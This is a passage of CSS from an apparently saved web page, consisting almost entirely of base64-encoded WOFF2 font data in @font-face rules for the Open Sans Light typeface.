B4iLu+hF2frGi67Pjfe7Xjy3olivyQE+GTz\/6JsqwyRqbb\/7lRW4G2MXaYNYVZ1dc0VFc\/k0SeGXKFP4FuOK9\/1K8xXF1g+oAkOPAq1aJ7WXFlQ+fdmWqQmlsffu\/eRoeP+XwbRB8+sR4AiRZoPY0vwV9LHdqWN8kEW75IdXKLJLlRxaEXGpqkda977G6LlVL7wotDfEIiOPgLOeUCkVz+xcnXothNFfsO1dMIHeBdy5zICtl9GlPuh6dkbBR9qzqPrOrNnzDyukysRnDbW+heYSifh6dJ+MUrf+k4hC36MY5pz+FQL1jgjcBN\/SNqoBNXnPB9tBBf3Ffy7DbaJ2mG\/xOnsMaMWw8bP+iaaN5RHINp7NsaKosnB6Krk7agIl7zrmytT\/nxzqiR6HiLbS5TDDMbciMV+04Y+zuaHcA2b1GJcucW5vJhJWeB+CZnJ7wO3DMv+Jlkh\/3i8vA6REfTtaxoBMTbveHGHrZR+GHZKWCc8Atx3bgsMmStPkLhOXK5WHW7Owqzy4\/tNdnA6+6zdtipbE1na3sDq+ELA+TnbDf5w6zdJmlamhweRtM5wRlVRG4C1xV1TEzsRdlbP56D5MZaF2Q+S1DzygtO1OIjN8AS30MS+WUcIt84ohNk1NX8nBgnanjHFUzlaeSsqPzmWxn\/sRkecCOG4JbsvQgRBrTRkA03o10ta9JEgEDKAPYR6AnEVAXyyy0vqJTiYY\/7QN0hsJLQY5nV8MENrdeAVJOA\/J4yF1vyesBnNSTuaqnp1QNhm\/d\/[base64]\/ZbB7yXrhdVbkwVr3zBdAQAUpgKAC0WzGADHpJe9KFIA9QPkOvgVIUUDggP6P8sxmsQ1itvJiSCyzaNExKt\/rv2WdIJggCtCwe5ckedinkNawQeVkN2DwYj1+wS2uZXijzCu82SuikTbSRaNicERe4LyqifzMOiadEZn7KGiG4+zDL7Y08zkRQUbLNo8lNnv+6qhuT8brw3RzIPM0m0exfy8Sq92Gf2RJGmaHFMQ\/[base64]\/CtDQQ6OhoqLcXHgt+tTI0eA1bk31rR+i2l6ztV0Psm+x1IRTfKQdMLojLh0tAaE2raWpRKDEo4FvnqFSCamb1vaeBPVRF18vC3O6eTlN6GaKumtjYPYrmGraDFGvX+dbk\/rGIoP8ibbswY3mRTdGR1UjBGwkQtOuGtbKWa7ggsPyVxmVfiXl\/A0BRL3ewdfqUAgOG2u\/Ruth57TJszedUwh1MrVpnKVRDvD8vhQWNj1vYoZ9xqFD2GqXnrN8F\/xZw48sv9diqVO5XRYSH\/UesT4HRHfKc5VuleGUOLXzfkb6mqBA\/C+my9StCAhKXaXoyIyw1hBIVsroKKskAt5O6ZHkamz762yP\/2\/gYD5WtF199frG5WfPR866MtfadbEqmIaZwcW+zNUL63wmmSgoiloGzLktzko4edKCvmz7ijPiWBuFzWFSctERTf2O1t0rt5OO\/8aN4mWbp25dsn6n0kXdpjz+v5ZTPVdviY\/197aWniM+pXQ2ziiYUpVcNvEdyZmIM4fdvnif+jwJhh4Ov7mQucS21Cst3X2zA7GdtvXcKNy549zua1LbXG5ulW82F2H7+TojXFfhKjYF8nqy\/[base64]\/S\/B+7pl\/n3zWpC+6towaJWD4Fe2HD0Ak3SlKcvLq2uypB4uOy5\/c\/yGxpqMhRabYbCQpPk+I0V0H3XJd7l2q8+lm+kiK6RkyuKp6kCEgNX2v9x9IuW0dA42FDc5EYi5cMfS3HwWRIjYemiog7yqpqDJU4l\/1d0wMXRWcTzH+zujFVSa8l8zNy8Vsry\/J1ZrskLgndc5f3PKLrsahzTTkAXLytupe5bdWymzfIcs3jxWX3Fmg3njvbcfSHNfEocn1Vdkd9GaubOrU\/PplVH7CPlJBtT6gc6ugZ64217TEv2O5Mbk8itWoukUJ8AgX9CQF9CZGhZYxpl7eNsXn5keKQnpvgOADDlON3xINyp7n3evOlTacLpGVo0qd1fi4i2ZH7GFDN\/rZ\/UVzWVltpYkCq01TyLrk0W1uTGV9Cm+qm9BadsScbq0lkO2CQRedbry+6uG\/2ROpn1JFWmdHMHwtmQ7Vgf7S5x\/2+9XZLNDPn47PTqBHeR2\/t1jrFW0+IoebryjQljbyfaTZQnZ3owwzYoNjBjKl1U2bhH5Oz07b5oTXVzEH1qUKb27iSGyRns7KiZWjrNOk1CTr3z2I2rd8+XWYclZcqXPR5+uf4ur983Lqm9H\/L1FB9od4gcA3jjMT\/[base64]\/[base64]\/3sGMmz6FVr0aipYCrW5TJ0edbzOp2XRVfnu0Kn\/rL+BKSvrW40F3IzyJUd7xOvSAcI2ottBAMTsYEaG+vZeyQbIGOVJAEgNZM03sbrcsG+Jwfm2nde9phcL7NShyJZChQA0wJPRY1arzHkri80mku5GUIrO1UAXazL2Ru241kjzAxza0uO9I\/woYI03uo+SQ43AF8+F9PjXYF\/CvrCpLmQm6Gn2dlqC4ArdhKwCS8X7HM5gDmvbZvRPOkXnKclmHzLocUY7+e8SlL7ReFi6huo4JwBLkk6Nxub8HLBPlcDMLedm6FicHwGKoUylmTR3BLFJnt5LdhnciB0ffzuA5WRuQBdt\/5QL\/53lqCMQ5njHmGUUCUZFQjV\/mp\/FON8Hu2P9u\/d4wrmBYITSgOUCriwJqBM4vlaSsqooDEs9i\/ieTWLYphHMXZG0wLtayq51sgAJNIw4OpsbTj6lHMkxFv0E4q6OwhjWMwgX2DcT149fHB\/hgTNY7cDHgOHvKvSc7Vi1IQiTcx8s336yKIWApM4kpSF52s2kNj\/[base64]\/pmPO9k1CohePOBNT9arloJRHYShFtS0NGtCCdX+3vY+BL37XUKlKdEkDBRtOEC1r\/dqX6TKNuuYHqyj+70s1Dxsknbr9r5u2\/0OxGVpWb3HHiU+8JbtQ8qBWzrakHaiLeXU+nm3bn4H6OX2n4UlI5rQPeZGOwBhomgAmRAwHq12okY7PSwrseu3g+bpfe1rGjLOu6gTa\/WgzyKH6nyNGPYiGmaTE57XcNHRkBJv0NL7xzTRacvajhAprq+nG0WetYZOt8\/UWmdyaLK0z5Z1fzatWL78hQ5e9\/luyjKoXu2bPN92AtV2xuAEbQ79ECTvhSq+Ozp+J87Eo+Ju4UT9+yhdRPeKRizFrliJG\/jw8cz9GQ+7RVkZLnCWmviwoYLpCcnFqXhEnDlvAV7HU1lG9kCF1vyU8OgEavGAeFA87BzhNsh2r6Jy6Y3RTGZkrFSaXRlxtVIH7DA1sGForFQIrUnS8dZpHqSvdfRU+cIgNf5qHl5VeQpHWSt0jmHAdocMD+Jbp8PT9unAeshls6DXD8kfjKwEzzcjhF\/GU5dqe3oEvg8jOkyqZJHQ5OnQzjB7vxPL1ex+LdmXt5anMwRJSlJunW6dtk+vRrkZ3UXk\/nicmABXOcuHzeZPLYXcH95fsSeM9NumjayNh8710FRmYah5mk+Y3No3gsK6f43JKnJ9xe1B8CTAqEOCTicglA+LqlgUtPBDdWhzVjOtsDErHKbHMwaHV1C45sI1EJFeEIAAINv32efps7NM1I9E7ogl7wWMu+A9+Oo9fP3u+r\/bZOTUBzABFACAAPSlDwcCJhCD9N8pkPqr8eceoQMkM1hhKn3wwCUZIzhmZnZw3uEBodh\/vU0LHR2989KgMQ64hQaf5FAcAagH8zT+5qCnHVpdusyoM2\/[base64]\/GIpdKqmii5psvclkcxJIgAgi0fQ\/UwnwUJnWwSuuUMvKZMLCaH4AdwGTFU7MCPxJvLB9NFkpyMjMgHeeCofqSQuooc2sI9IArFtkxPjHhZGAkXtb15TX1GgzuHFZ1wmawoXlJFRH4owbmZ2VVxHINLF8AGqyQWNnNykVjhuAa8L8+mBwhYhJQIuaE+ZU8BohLHQUU8N\/[base64]\/u5eWna0mXy6jbizuXQSS\/PXwnda7\/OO+g1eAchGEExnCBphuX4LAQDQAhGUAwnSJphOT4LwQIQghEUw0mG5fgsBAdACEZQDCdImmE5PgvBAxCCERTDCZJmWI7PQggARFAMJxL5HQFt5n+PTPv\/voqir8\/sj5g9ldfPggbUzOqlf2lo9bk7poPRuVRHO+3rWBoMoYHRGdAZ30puJv7CavVPG7JKwkaUqBlBJVokSTIbYctYahaEVSMyrJqJ1QqJ8b9IiEeReEky4s5xU7vBQYgrx0Vty7FREzm2mPBBnCIRiVU0IgpJBDKRM0GNh9DD6f8ZwUIwlos9jsUS5BItIpPMQqSSNQhVYi\/BhJ6RQM4cJ7UDx15txbFU0yFYTePAahhOhDEIPB3eDo\/BOBheDpvhIGAgYCEHqB+D6XCcD2ALoMYKwkMnoRWtKqW3d+xJohmNbSEnpbdAC1pclTsbXnJaCyF9DtR30rWtELQsde7SpUCwFtsSpNS2BDimljjvR5ZjqxUQ1AaDt7fOUFvnLWa1OqHe3uFdzW10AA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC1EABEAAAAAXqQAACziAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJjzQREAqBhUD1dQuDXAABNgIkA4c0BCAFgzwHjjAMgjob1lMH8JxB\/eA8AHnykQKjKN+kFSv+\/78mUJGhsWFymnawv\/DgKChQ0mvpyERRCkfhoMD1zkHOt2KxD9vlwonr2JEh1MNdB5f1dPWSmDaJa+2peDCvfCWFrLyW62P5PfIn0dGuhx3J2pgQTIC7\/iU\/4frL1WB34ZuYc3p4dVk+p+\/s0QivmzqfMnVaqBQtu1L9Z9LL5bYRkszC47f2700mmd33f8sSUBFqIFKtBRayLCSQ7qkG1ECKgHYyPG3zH+bJHKJgICoGKFZgFGaegBhDxcDIqbNrzlwZvQqdO+2FtVIWun0XX12HW\/t\/OdM\/MkHlACkw6sQOaBnGMFq7Chjfm\/EWpEVvGV0gBU\/Hr6I3p1xL5175Fji11\/z\/ezO9793X+v99muqOVrI1tkYbr9I0aZNR23UK3bNGoQ6AQqExYMZBpdHSUBRYOkAB2ATgmpZTxuQHCI6Eu5HwIzrZ\/YhVKEUCYs35ImHqVcO2N1kb6OCcsvEV5mTvCggp4LYUB3ihEOVgnxSkSAEENDFAjsxDtypBTmZg5c2ra1+sMq8sIZyYw07D7nXy\/0Xr1rpUQF7l\/jfn+NwxZkg+Qxu7WaL1HhxrfpILMBdzMwsMkv\/P1LTdxczwlgH3iFNySFCkXFFFB1iunFvXbprZvzPYnQUWyLxdHClBoAIAJQBKONIBC5BGUALpnLsQSwYHElQkKT8c6ZhS5afWqXRRdakoi+jHpq8lPGKgG4TpNrbfReJkxuaua7otxxKaOuR\/7X0tKJo2zwsiEkLbbX+7xrIqUGO2Lk68dZAYVIQWWkBE89z7XhkBgA7gvLoCMQBIAAVohK8+Lud9F5j3XWHRd4sV3z3u+x7xzPeCtyBLtFWEseC+NUa4gEpc\/fqLAAGAes+7RMEu9L1Mkdt6ODMfBQQSN24+D5gTyEJiCVEHAgLWfCHwlGfUsbt79w00Msx5BIV2iQ7CAHibGwOERHeTbhEjb2sBbU85uanaEXMzbaB+j46cEFAGOwEq3UVIBU95Xa\/svqC6AWB0RwD0RRAABAii5RMCnz9Qo1BGCKDrRoMBI\/6AzM2\/Xmd9lC01xmxRSq9UEb\/En5my8kB2JDuxhkMoxG7wzMYYUrmvxxnfL5U7K1A6peL4OX4dklf\/qls0QIyHfuhGKds\/McxCq2yUYUDZ93T5cetj+sadjVfrR9fV18nr5mtjcB\/nCOoHaQj9X7GDl3B4RRivCecNvoDzURmPLD6OcDmzl0AGWE1CmjZAvHVRp+BjhUE\/\/f+3xkRpiPVyLN5aGLLUozWoXAmHQOBUGUEIQYQrDos2zix8VsCQytfWu0p22q1mo371yuVLzhO16potKuVSka+uLC8tLszPzc5Mj4+NjgwPnT9XyJ9lj5tnjh3K6Y9lM6lkIv4L4G8rEldgKE9ztscE86rDQ1Qc61XorILZLlKP4sXhAqtWb8SZR5IrCmh5VyYu8\/u1g\/kBXkV0ugRLE63KKP5GMDog3YZUpBt3VxTvo8upcKGQMwnTjGnQADJta9B+s+cLt7LVkiCVLLPydnK9KwTJlEjl+XievRyQ8ysky2nnxcLZgbj\/OphbEN4W1pcyUTFMU20X1zDLKnekoDzyKRgtYyxJ92Zwu+EaDYbu+tcHOmy4VnqLbXlPSgx5H1jZDwnf\/xJzFl5gFWa\/+09v5MQ2DvWyAi3Zh52msjZn4h8KwUheZ9T\/DxKX3b\/HJ54UpRO0zEGtjKQpzbrcsJnt+j63qe3Xgjd41OemzXXmB+m0\/7JwKUJdIjFv5k6dgfZ1hbrbIwvKAivYTQcPNtYlaujQnqerz2uuMnPOMHOC16l+VxVgrIxRnJOmaY3itQEHbu987DfkF4muYXwDfNRSqLndQ3dHDneG+vootsvMZ43Tkj6G87W6tthDfs3D\/gZS79nl2YrpmP3fMJl\/IEfnR9UAH8VQ9R7FSAGjQ139shgulEk\/taktOzn3DX9cyB2g8+xkjkq7QDDhkvI3e8ewv0GNaaxa\/lBsS+SVNsM9t50ngrHRWMJzX6m9ypI+Bo6yl\/EQK7kYtJsVey3Zk\/e+Kh4qI7ibOcWwiK4sFX64gSYg0WDUdx8mH\/[base64]\/zpyWP4XFimpALV9D8OQ8n8sZN0yyrseZ7R2vUzvvB5yv6WRvYSyb1bYYjZlLQyCpOB8Y75YaPAAOcdql\/A4INCgFjHzVCDj5qtWV+zoA\/[base64]\/lyHUkYrL0uTaYjPfGT4ev33RVX1pl2tvPvMFkRQFBgoAX5WRChNv9Ph8k\/d\/0D1ATA\/QjIVzlgj6D7HyiQIxRII5hcO+1gnRYyOmkmzEv4NvZZ\/rDQzxbX2Tw7CISz7tLFf5CBLJQufuDjCTk9HDDgTRAC0lwMIxCX6S7UFwXoE8NMyU4rN3HOizo5F\/SxKlNtmBltW7tGnhrXMONNYIeVd\/moraaD0dqUxLyrlVpawY\/11E5dzWYsBDfM0\/woLCrp9GiNc8EzR5PzqLVyZdkUZ8YbM\/ika1zrJnuVYTQC5XNSYKzMUKYOCEOYyDbc9mJBs3+M768bii2j1z9zfv6NIUVKpT\/OIPfYX3\/qnzNCPJHv8l4GGCvbeHHKWrHTJwqSBrCduWg7JwSEVl4Y\/emDPMEwXwxL5mhBFNUkjqE+J8vyuSZhKiC4zIHKooJgLvoWgvNSbvhrYLrE\/3+3g9JfbvxXjH964U+vBUQb\/mTDsuiGnhZ3RvOZApWiH7C8qYEbT70Tbbim5R6zYSWRuLMk28jhc4E4lUV\/HP\/HDcuiYTkjKFQ7joPGwfCUP7f89xCSExOpNeFkLrDAtlebiyWUQ+VBtmRO6p9n0nQrwWuJzLNMHIOrTSoFaRUXnsZImGh5ZBGxHsn+6TnVwzLR\/kaeNy7x\/kTBEDyIjU9L4rO8ZE7GqaQNlT6XPrJZWtFYXTZZLkzHIltMiTFW2ECpqgtSQW12WHfA0MviNTeVLSRddSCI3G1iNT3bGOEEQFL5yCeTLdFGhkCtcRvFhUqsKTrv8ogNFyPVzpT5uVFMN43OtaKtG3qEEXfKfJfHSGLanmKOVKIcGTINETapfodwF5tKf1I2\/cTR6f0YaGiRtXRpJhmrLzLNQAI1ELPVrrAYtgKnMjRc5lh2mizpWcUKS+\/SWabO5fzVAyHqoID1iUStGhmpNh5UPuWPskrFsWL5GT02WJnTCWV4lgUSVLwxoHgO2ls\/G+SaszrFHi4LaAd7XJWcK3gKRXL32WynDuJotuDasNIus4GjvdpMS+cknrhtuyfum6n\/byOkkiLxp7wgwf2\/UJIUdTPhrBdyBzSgHdahMhNKbl7ngQ7N+v8asDlTIHGM+SCSk9d8f9Ebw+qKYYSxmWEVhqKFBTeF+ooHsslO\/[base64]\/eft9VtQSAjXx5hr0WzutXwUmcKxcO6AXWE9iR4s8wKK05jig0QjfLNXtA8M3gvswZGDkC6VM2+oyxwLYThuc+UNsWenL4CVszizOhlm9FaFQeSoLrTdBTW\/zJLLhOzP4MVreDnQzXpXkWu\/CYbTrdrNvQGrN++LlZZEcaq5EqPqIco0UZf27W7uX7pPUyQtKU2XgKQUtREJoET2evUFeBA4nfS6FA7jMmY\/cMGH2BdHZGf4LGSiUzD8LwdcF08hzk\/Zk4cn072Hb5jH1qknyYSRva+NvKTirMCMLzSDp0YN6wY1GqyYR9dFrRwOsR2\/fPepLDen2VYfhV6kl2bs4AFLHSUxK5lraWtO2AwKfG6jvSdbgJM6YZjOnOX3M2eDxBrH9TpBYcGplzBrCZkw8+jAVSA2Bd+YNFThK38Pey\/[base64]\/QId\/\/YdiBa9ca2m72qm9+2Budn58oOzY9YHeIwv7H3+G6RE5I+Ira+J7LGM6Hb4N3x6oDHBO7Aw6YLzmdXxo7wBYurY07E0OPO95uO\/C3hJ\/S14F3Gdx3PJEss9uEy8ewHoQrhj+gOJHQYb+qBGF\/ykobJ2uhu68en331rPni5MU5kVgDPGxGrU4tgTLckOKgWMRKEgCVvD0S0I4noH14clWeeMl+rPSpAJ+GZ2RThB3pfZKCenwnJT2ys8oJyull9DidJVaajJ1PH540SrQhuHjXrRD6DRzkw00DMPSBuWrzmE+o6MYyT3djRPOnnIecicg\/9iTrF09g\/1N3dCZX0JLwm7tBZ279\/cGkJlDAWfOnR2bu\/Of8+kr84MJU6JP0Zezi2PyU\/15uFeiFFGMpM77+mID+cDderFXFjdfPlz8MdZaaBLKM1InOzF2nWA68kSEC3KquCC8vdwhKG\/s5cY7WXH5N5rrQUNDP98v8UZPrGxK\/jn60DYR9w5SExXaul29+Gjbcz8J1NqNNxd27CYkaAWHaLQriA5jO6eWJC73TPUvu9pF0Z3XtwelVHbevHzWY+W0TYC+iY\/+junBiT27T8qMCyyud9an1rbskhey9DJKqoU56nGHE\/uXZs8mDKg4fV\/3PinJrQjcN6QNjxYeqC2ubqwpq2utrSxtbS0+eWmgprVpZnj2ETsShI\/8IFQrah0xFli7s37BmBBJj0zVDaeTVPR01Uh0CvmNXyzLCWe9\/ywQVo4EpKoKm8CLoPu2NJF5qBWRfYJ\/MzmrgzzYWyb3YnERLXMCe+eXCbcDd+c1FR\/pHpkriH6B+3Oiff4BO5IO41tFdPwOsaNQbheFTEKHIncODU7xF9x0pFcVhtTbI+6YxM76BUPHZhU0SutJw2pNOuoYGkXdWP+nQ+sVWZ\/9NTzMcusb89\/FNi5vUtXJDGef7VIcR6x73eCbYUlfFGIzog5Z+8N1aCXE5kcdN+4XOST0+yO9h+OD4PKU\/bQ+yzKGQ7x37o360bOd9uSgbvuaivZAH2Z29BnbZpMKhkOCybIjx1nCz1WW01h98NB0r2WPjuE3Y1E6i362IDDLCjtLvwh8\/DIyI3FHJPd+VafXzxsQ392VcVfbI4J312n8tMzFZdDjT2Vav5JKErF8Je+1ti94udX1tYSniKidq\/yhlCipDLoXPeZZRKwcMUJEs5iz9e96jFLGB8uDvgnxNC8LZzyr29HYW982Cr5\/1igYolMDjrLY9+jUlqN15tLCSXovlO1YLDt6PpP9rFGSa33l5rNntLte0vjkCR7LRa5aNaoyKsepjb1q6+NvZsK5KB96Ktw+4whZI6wYLAo9eCyYQl1Bkjg8TTuOXTrP9bPA0I+opIT54od7OD1DZYG9j7PPq1oh6WfNt11ZzCx3y6DCiYW0NHRsL7uzE\/a7WiUfmF5KjreqPa4Xtb08bhGSCXC8ZWPe\/cw3QZdHXxWWD2B6n8VrRG+VyxdyD3ScGGhs+zn4W\/SKsFt7bmdNa0cAmXky4JQw\/Xby8tvR2+LP\/K7fCGWWyCbqBIdQm4jm2OBjl+YHE8ZF76MnsotjclLNZhAFxabQybaV0sBZ81RmBDPV1SI0K\/vAz\/D5G+i5HF5Ynrsprzqlmdbz9Yp3jtLFiKDW4cubnzamXXcpTe3wbxye\/cWEIAgysPuRHG+4jVFkx+ByAl00nCgObBeZrpTycrnauqS6f0srU\/FQ7Uof3wkJq\/DqNe61DrjjRxJZlgvRLcS\/HsXEYFgYHobP4XscQoaHnOs2mKfIUgw\/2eed39\/c0Mz\/FpE\/2uH2a5HXVuHVzzFvHw2CDrg+VRkIWs10ZJgt72QzCBLla1Qzqe6DKdoxbxxv6HnufCYyFm4h2WJ4IEbLeaaUH1lfzNRxPbVTNdJGr\/xmGmvH0fd8uH2C0IdVlbXh4Fvf6o1l\/oGzfQONrQemTm4LEPF9aKwxOPXqpbmFtsr8ZlupvWi0yeuTZwjcMO44bzwmLMbmqHlxOvVMk8W6fO0WNBZNpSAwi7Nup\/Wb4FEE+mi0ZsFVXdzcXKXu5G2FbVrJVxgfnVuY9x4OX4PF\/p9Ex\/XWkUPBQfIyTF8534zw6jYVqS8sqyVy89UDYwNwlJIck63gmh5d2dFHYBOE2uv7qpncYG9Jh7OrGCcT5zJ\/f54jTrUVSV+Yirs5lazGQByxATwGJysjgpuVLohbWJpLV4uWcdYIunkBSo918PSwsfX0cLDz9rC29vL0vReTHNhTj51s637iUrC3bQ9C4j\/[base64]\/1xQ1rVykmS5iyXHFTIMfA2biL8V9WzcsLCXRHpcjjqW\/GrdNY0xUC1ZeXVXoou\/BC+q5m23HyuMnPOAuPfsFcLoqtg0WTMTUgwONWycyWr8can+RPmezDxYDNGhND8TztSO0T4Pn7f4zmniJnASWIQZ0r12ON+eDOdub33N8CeMJHzuYBXjDnznHv6b8PSNmUcjZ9ocVZkd9rX11b0nh9rhJDjVwZIIb7We\/JXoserWUr9sc+c16\/VmvDNT5svNi9q6cAyAzPymlIlbbtw8Nn5ypvs2Kz7I9QThqY9QU9vJooaKgQFFntYOPCOOGEL51Zi\/Lz2j5MDuyTmFSaZuZWCe+HJonF+cq7tjWDp\/v9fuDd8d\/a8lEmH2kRdtEu2VinnjdcrEh0aoPVdheB7tkYaR8fc7vttUjvIce8zkKpyKwXnBZzpochAE6fi7rZvSI+kvl8exZ354n\/ra2EtizTuPxavGn\/e4JPGE2t1pp\/8le1Dc7CrrUiVQETWIbojuDaP4V9N67uz8v4pOfhSEz5aC6\/bEDW473Hy6RK7h4TNsF\/+w6Sin5rbFzbVHe9krpyVHD0G59IpdIeHYtP373WrsjwTuunpp5uq8N2FuY\/cRNbFsP7FBNsbPTMfAQd\/HYMHHyiwxOxi993G43WNQ0g6q+YN8EpFs20RA3TWAEAAiyiiGApNMkEQOfwDdDzsGyTv2UMI\/mcoA6SAsbPUEgnyiN5r4CKcLyC83rsQ2S4Ut1R\/heBgZyiIZ\/AIRyuaSrpYQDCWwqElQVAqySy4KtFKI\/tH9cUkSWs1jH6mNuUb9WIGWDlBaSDEkV498Ych4rCjF6Ez34tjq2IkGF9BzRSgKSPDOFxJgqL45jsXUoYmVeJsY1B5EHE6VXIA\/Ws7YsdIpSD\/JYPI1AKcyWWXhA\/[base64]\/riAmizlLdS\/[base64]\/OSM+QHAPrKIjsSE8NxWDHQlxRLgIrCzTLBX2oORUzPHzNDnvJ1c8J3yN1xIeIQ2JdOjGOFgg8MIL0AJGvUq11mzFi\/Nb9MPNulH0+Y\/8A\/nV3x+Q12mLuQpuvE0tTuN6KxWJP6k42IZPUlJho1U6WebTU5FVCCYt74tCl\/[base64]\/DU2cYQqkX\/szINRyBATnPcJSkAqCgRyvRwxjONE1yg6sHx803AL1Jv3mWNpaSfdZ3gG968jWyV+inFIenH01sifzT9JIAfLwIwCzwDFHw66UgDg+QBTCIFA8swaVlfFFLiX9x\/AERRPHtBPcryI0CFWCGrRmAWkmHpZX0GbF3QTQBkQpWpChGDtaBZtUWfhAtOarElXibDY45kjC6NbFgNXExc0a+SVTbtaMaDVrmTPHglhio0sSLGB+GXz1Xx\/gtJtlLBvjhIuCNcBohjRYJfGpKFI+M3rjhOGVLUiqEksFqv1rmQq6u8zuv339tkjDspKKIjSoOQKTpkitxTChlKLHC9vi5Xq7Nc4CoX0t2HEoqVhhhqFbDrC4QmFWbFLVvZZ9Az3gNEywLTwKAf5x5yHFngPawQHc5AW8IYwgAUQe+EvhUFsSgEoZT3chSJSW2k\/9Xhql+9\/XszHR9roFTJnlI\/[base64]\/iFrNiAbrC2fEzO8OmGe81DNWtHhK4HHm7+kAICtSKFIkM7zAETMHairj7PnqJGClJVbJC5n3DvToGXSfQKZnqio0To5lO3YTPpkx3Kamx0i+sKMIwlxtVCuG9MSAKQpWkQqLRwEkjOEBe34\/21MB+VigVpUxqZo1knLM7HKkiRN35vmYwu7rNvrkacsoo+Q4Kq7NMbk0WjIE14pH0jE\/+8+49JG42Gw6UGip8dkyhcfMb0S0ctehcA02TdprExy3e2gYazFXNt4H7BERV1bbCbokEmS8PLfl9JzsTQnc56\/095gJIMA3UW5DCsBPULXOdPRHyve4MurcWUWecTXu7E\/tFTy32PQjR7CZHYRHbw\/vlzS0+zy6PzqvTgbBqWByJr7yypZxexH0t5Qc3QH4UPpHoUcr2ebz4phhFzfJLN5bpOS13eR7bd3raic58QpdaE+LOvPqqsVfvYQa1d0rpWreN1zmzrZwMgG6CiX3o5vPK0cCeq8XwUZM4wWgkAZqTT2\/OoXN+XozfiO5A30FDIjabDlMR+BZofNn1+PT2rycrSpEzQnXaiCITmseAwkumSZ0hkZfXlpOTqG2znFEAA2ftXLY5Kg0HbN91SlnnAzw6nNS5LxF0bpjr3da8T3C9jkZIUHJucNZWgjmF9eMBRZeqdjpGthWTiXZiCWpjLyuQMIym3TIJ0\/Zxdu2WI6+1MbRkb8BG03yQ1JOLbEg9kyzMCvDS4SNpKyU+QXMySIyuqhRVJrOuDcFFXWLZiZEDj\/[base64]\/bWHotqWARM1G4dGSHGrRHkt34aPww\/lp\/LXUlqUkmmd72l89mj86NK+3vmsMuvbd9Z28wWrpzVMDXBlYhHHR4NfUMv2h1gUZ5i8QL9\/xzMcdmMTNJU6V9xCmwq\/z48XM+q6Obu8PFspVc0Oz\/jVy47yxp2lf9odv5zvfJeLS+XyMnmRjoP4UGpub8mXVQDp65jPQUerHdg6PWh2zY7mJ5tCTcRiVGDDPlcrUNsP23JJEoj7qw0uUF0XmF3Nz3Phz+DshRg7yVbkouO\/LDaPYOJ4fr68aJlp95f8cy8oyE34MKBFGeLycDy\/EcfFSC2O4+GyOZzvHKbqdKva\/7jzXIcgXKZ\/zp56hYXGWEdcckgWZE5GPIzm+iO3uTW+OmJS5sWgYh7Y85OatZCUVje81mChNDDdAkiwB6gRUru\/00JWfy18AtihRXIvCMDFcShbjounXmp81HgQPvHKgzUhZEMO8S4jX+\/EwyEO6Mdmc8lkjdYBdhiTszFpmwobetOWqtySWFWJdOHWqiNdlzhBl57CQ0HHfLFzHRzc82vPfapQaZiyDbUtUzaftU2jh8o6CztOzg0BQDcD24IhDXsDDhGuMexYF+15Cl6NhuxFhhkTOhqDY93sR8d8XVYH7xQx+dmtdVccwtP3xc\/QCNcvNlEyawFQexYDYdIwuqkq4Aj2vQFMmhqfRub7TnZTwytJStE3rWpUjCwkSWGFH8tfS1by3AA3BhDv\/B\/DZVjIc3A1SvuWbqJpWygxJuAJx8HVqcsIJhUqb9E3JP6K4jrDuSKhlJP6A8VJWsyr6bXH1HR2q0uPNO6dW5cB2wKZkCnp0TD7C6HP24ENn1aqo3PPTVQlI669nJN3yQV5n5yQJbKpzZql3xrKpQ08J5RK3gKlHC\/ROnvHvZnoXud20537iHDlWIxTNKGZzsRiHmcw23EAPRdqU7DK7qjYVzv9I8ZLjn16WsvV4x9Pvcxw46XFZZQq84t8H7BQMXLwkI8e5ffkZt93UykNOTC5O2DHRxHqzfDDIVqsJ9Pp4cQ06jAu2NZCW839y+Z1OmU5eU6ekzb6TDc01Idet2oWVuESj\/zspiPhWfq1koabHQ4v6uxjkM1Iq2oGKg8zvreYl1ge0Bhb0U5ayuLC1iVC7uTNXPdJ9HlyugejN9iCkL5qh9NzrTlTmr2nV+ebTrU7TtjO0BymmIjGQd6KAzEmDUMyhr3efbv78S6ecJ3wxv\/wZkIPdTfhCf7K69yt+\/Sntzx9j+UcpsOzfeXkCy\/e8f4Qf7E6P5W7t\/Pzl\/Hk7S49+XrnJXH48ssXzebdzxjR+e8FjZ7jb3pD916oxyGejclXMvIuF737Nmz6SjI0znsjMQbDHr2C1Xp8upAZXT\/73Q7JkWrgGoPXVj4irC53+xNpvwZFzgB77XZFWJ25RFuOX0RLG6SGeqfxUQCsLsY\/P3PmfqUAJU5VhpzlfVoFnBAw9I3+TURovKf+trHLAIaZgCXTPflR+H5AGWC18uXQZbzbdoXOTMaWZoV\/rAC8xNOFROIP3HUeGVM+s6o49phtweOBzMiMHA8d43eA5QntIIYfTJOJlEwrJtHzJ2bue2yHMKm0EZQiIEfvpLFAmOBC8O\/aCCIEKsCyD4AP6BU7Yi85BR1wkzvZJV4Vz+uVeQj5lRiuA7WoFAzvjVef3AjwqaYx5Ok+1s\/KQt0dMcYSGptyM3umTpbQtM1rR+2m5nfjvMmXXF5jOdvJZO\/BRDplrXrF9u8f+jQsKT6Vv5ztrNnij\/c22FLkQTMfhpFKnZpRnCx92DSCyiE\/CGGczPsH8\/lk7CfPHkwEhwd8iBA+oaZES8DubY1tDRvvUZy1R3EcNWrXspOlstM9PxjvIl1QSt3RkaNYgdirvnM2XNa+8QboO\/SnONcryNXbBqUM\/iW\/4Xc4fmN1hhqt0Y8M4Pp1yqiNxxC6rfIHqBH80Jsy4jzUpjbNaKETXdWp8w\/5ztcrCyKkCTQCRMKD\/cpi0Jva\/HsPA3sTFqjRgwCz247Xagcy5jyFVko4PKgdRrOpL17y0dB4JHQVuygGSkyIgZgqJTOdsLzJ63uE+DGjb2WPr74DksnSz1Co23to2zQhpU7Khsznzf5e34bFpl7fMKZVi9g2E7Y10ademvvRJHLxpeZnPTFY\/flCVv20Ulg92bibj3FSocNqASGEhCURh0C1h0\/ixD